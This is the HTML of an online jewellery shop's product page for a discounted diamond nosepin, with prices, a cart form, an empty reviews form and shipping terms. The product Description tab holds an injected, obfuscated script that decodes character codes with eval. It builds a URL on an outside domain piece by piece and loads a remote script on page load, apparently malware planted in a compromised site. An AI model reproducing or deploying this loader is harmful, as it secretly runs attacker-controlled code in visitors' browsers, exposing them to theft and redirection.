Bracelet</a></li></ul></div></div></li><li id="menu-item-10303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li id="menu-item-10306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://diamondhousedh.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-dropdown whb-9x1ytaxq7aphtb3npidp wd-event-hover" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a><div class="wd-search-dropdown  wd-dropdown"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://diamondhousedh.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-umhdwgry87xqoygy0pub color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-xc6tb8qak8fp27y8kwy7 color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-11087" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11087 status-publish first instock product_cat-medium-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="onsale product-label">-39%</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-600x600.jpg" data-thumb-alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7.jpg"><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7.jpg" class="wp-post-image wp-post-image" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" title="Diamond Nosepin" data-caption="Diamond Nosepin" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7.jpg" data-large_image="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://diamondhousedh.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/nosepin/">
Nosepin				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="wd-last-link">
Medium Nosepin				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Diamond Nosepin				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://diamondhousedh.com/product/diamond-nosepin-24/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://diamondhousedh.com/product/diamond-nosepin-24/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://diamondhousedh.com/product/diamond-nosepin-24/" class="wd-entities-title">
Diamond Nosepin					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>11,650.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;11,650.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>6,650.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;6,650.00.</span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://diamondhousedh.com/product/diamond-nosepin-29/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://diamondhousedh.com/product/diamond-nosepin-29/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-4-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://diamondhousedh.com/product/diamond-nosepin-29/" class="wd-entities-title">
Diamond Nosepin					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>14,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;14,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>9,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;9,500.00.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Diamond Nosepin</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>8,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;8,500.00.</span></p><div class="woocommerce-product-details__short-description"><p>For any query, please call: 01966424242</p></div><form class="cart" action="https://diamondhousedh.com/product/diamond-nosepin-27/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696e62b3597f6">Diamond Nosepin quantity</label>
<input
type="number"
id="quantity_696e62b3597f6"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="11087" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:11087,&quot;item_id&quot;:&quot;DNP0055&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0055&quot;,&quot;price&quot;:8500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Medium Nosepin&quot;,&quot;id&quot;:&quot;DNP0055&quot;}" /></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-27/" data-id="11087" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="7d6a34e800" data-product-id="11087" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
DNP0055			</span>
</span>
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" rel="tag">Medium Nosepin</a><span class="meta-sep">,</span> <a href="https://diamondhousedh.com/product-category/nosepin/" rel="tag">Nosepin</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diamondhousedh.com/product/diamond-nosepin-27/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://diamondhousedh.com/product/diamond-nosepin-27/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="11087"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Diamond Nosepin&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/diamond-nosepin-27/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://diamondhousedh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11087' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"><link rel="stylesheet" id="elementor-post-242-css" href="https://diamondhousedh.com/wp-content/uploads/elementor/css/post-242.css?ver=1767443858" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8923311" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054008" data-id="7054008" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9899720" data-id="9899720" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4454692 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4454692" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l"><b>Shipping</b></h4></div></div></div></div><div class="elementor-element elementor-element-4252484 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4252484" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>We do international shipping. It takes 10-15 days time to deliver.</p></div></div><div class="elementor-element elementor-element-5718236 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="5718236" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-m"><strong>Delivery</strong></h4></div></div></div></div><div class="elementor-element elementor-element-4969135 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4969135" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul class="unordered-list"><li>Inside dhaka, we provide home delivery service within one day.</li><li>Outside dhaka, it takes 2-3 days for courier service.</li><li>Outside dhaka, it takes 3-4 days for home delivery .</li></ul><p> </p></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-902" class="wd-carousel-container  related-products with-title wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11481 status-publish last instock product_cat-medium-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11481"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/beauty-and-spledour-diamond-nosepin/" class="product-image-link" aria-label="Beauty and spledor diamond nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="diamond nosepin,diamond nosepin price in bangladesh,diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="diamond nosepin,diamond nosepin price in bangladesh,diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2-300x300.jpg 300w, 